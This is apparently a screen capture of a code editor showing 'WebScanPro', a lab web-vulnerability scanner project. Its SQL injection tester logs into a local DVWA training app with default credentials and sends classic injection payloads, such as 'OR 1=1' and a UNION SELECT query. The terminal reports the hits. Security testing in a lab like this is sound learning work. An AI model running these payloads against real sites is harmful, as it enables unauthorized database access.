 File Edit Selection View Go Run Terminal Help
WebScanPro
EXPLORER
OPEN EDITORS
scanner.py 2
sqli_tester.py 2
xss_scanner.py 2
auth_tester.py 2
idor_scanner.py 2
report_generator.py
WebScanPro_Report.html
WEBSCANPRO
auth_tester.py 2
idor_scanner.py 2
report_generator.py
scanner.py 2
sqli_tester.py 2
WebScanPro_Report.html
xss_scanner.py 2
OUTLINE
TIMELINE
1
scanner.py 2 sqli_tester.py 2 xss_scanner.py 2 auth_tester.py 2 idor_scanner.py 2 report_generator.py WebScanPro_Report.html
sqli_tester.py > ...
1 import requests
2 from bs4 import BeautifulSoup
3
4 # Configuration
5 LOGIN_URL = "http://localhost/login.php"
6 TARGET_URL = "http://localhost/vulnerabilities/sqli/"
7
8 # Payloads to test
9 # These are standard SQL injection strings that try to confuse the database.
10 PAYLOADS = [
11 "'",
12 "' OR '1'='1",
13 "' OR '1'='1' #",
14 "' UNION SELECT null, version() #"
15 ]
16
17 USERNAME = "admin"
18 PASSWORD = "password"
19
20 session = requests.Session()
21
22 def login():
23 """Logs into DVWA."""
24 print(f"[*] Logging in to {LOGIN_URL}...")
25 try:
26 response = session.get(LOGIN_URL)
27 soup = BeautifulSoup(response.text, "html.parser")
28 user_token = soup.find("input", {"name": "user_token"})['value']
29
30 login_data = {
31 "username": USERNAME,
32 "password": PASSWORD,
33 "Login": "Login",
34 "user_token": user_token
35 }
36
37 response = session.post(LOGIN_URL, data=login_data)
38 if "Welcome to Damn Vulnerable Web Application" in response.text:
39 print("[+] Login Successful!")
PROBLEMS 10 OUTPUT DEBUG CONSOLE TERMINAL PORTS
powershell
[TEST] Testing payload: ' OR '1'='1
[!!!] VULNERABILITY FOUND (Error Based): ' OR '1'='1
-> Server exposed a database error.
[TEST] Testing payload: ' OR '1'='1' #
[!!!] VULNERABILITY FOUND (Error Based): ' OR '1'='1' #
-> Server exposed a database error.
[TEST] Testing payload: ' UNION SELECT null, version() #
[!!!] VULNERABILITY FOUND (Error Based): ' UNION SELECT null, version() #
-> Server exposed a database error.